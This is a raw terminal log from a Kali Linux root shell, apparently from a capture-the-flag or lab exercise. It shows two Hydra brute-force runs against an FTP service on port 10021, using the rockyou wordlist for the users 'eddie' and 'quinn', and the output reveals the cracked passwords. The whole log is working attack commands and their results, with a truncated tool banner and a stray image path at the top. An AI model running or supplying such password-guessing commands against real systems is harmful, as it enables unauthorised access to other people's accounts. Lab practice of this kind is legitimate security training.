 ┌──(root㉿kali)-[~]
└─# hydra -l eddie -P /usr/share/wordlists/rockyou.txt 10.10.74.187 ftp -s 10021
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
s non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-02 19:19:09
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.74.187:10021/
[10021][ftp] host: 10.10.74.187   login: eddie   password: jordan
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-02 19:19:20

┌──(root㉿kali)-[~]
└─#

┌──(root㉿kali)-[~]
└─# hydra -l quinn -P /usr/share/wordlists/rockyou.txt 10.10.74.187 ftp -s 10021
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
s non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-02 19:19:37
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://10.10.74.187:10021/
[10021][ftp] host: 10.10.74.187   login: quinn   password: andrea
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-02 19:19:50